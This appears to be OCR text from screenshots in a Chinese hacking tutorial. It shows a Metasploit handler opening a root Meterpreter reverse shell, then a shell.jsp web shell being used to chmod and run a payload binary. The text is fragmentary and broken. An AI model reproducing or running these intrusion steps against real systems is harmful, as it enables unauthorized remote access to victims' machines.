 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Sending stage (980808 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.108:4444 → 192.168.0.105:42350) at 2020-07-26 20:49:46 +080
0
meterpreter > getuid
Server username: no-user @ 09dd4e5bfa91 (uid=0, gid=0, euid=0, egid=0)
meterpreter >
Mozilla Firefox
192.168.0.105:2002/shel
192.168.0.105:2002/shell.jsp
./shell.elf Send
Command: chmod 777 shell.elf
HACK学习呀